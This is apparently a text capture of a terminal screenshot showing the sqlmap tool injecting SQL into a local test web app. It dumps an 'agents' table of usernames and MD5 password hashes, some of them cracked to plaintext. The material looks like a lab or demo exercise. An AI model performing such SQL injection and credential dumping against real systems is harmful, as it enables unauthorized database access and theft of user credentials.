 sqlmap-master — alessandro@MacBook-Pro-di-Alessandro — -zsh — 80×24
..sqlmap-master
Python sqlmap.py --url=http://localhost:...
[21:31:59] [INFO] using suffix '!!!'
[21:32:16] [INFO] using suffix ', '
[21:32:32] [INFO] using suffix '@'
Database: niadb
Table: agents
[5 entries]
+------+---------------------------------------------+-----------------+
| id   | password                                    | username        |
+------+---------------------------------------------+-----------------+
| 7    | 5ebe2294ecd0e0f08eab7690d2a6ee69 (secret)   | tizio.incognito |
| 8    | 617882784af86bff022c4b57a62c807b            | jackOfspade     |
| 10   | b20e0aaa66fdd9a7a5b2ebf49d32b91b            | agentX          |
| 42   | bed128365216c019988915ed3add75fb (passw0rd) | utente          |
| 1337 | fcea920f7412b5da7be0cf42b8c93759 (1234567)  | sysadmin        |
+------+---------------------------------------------+-----------------+
[21:32:47] [INFO] table 'niadb.agents' dumped to CSV file '/Users/alessandro/.lo
cal/share/sqlmap/output/localhost/dump/niadb/agents.csv'
[21:32:47] [INFO] fetched data logged to text files under '/Users/alessandro/.lo
cal/share/sqlmap/output/localhost'
[*] ending @ 21:32:47 /2024-05-20/
➜  sqlmap-master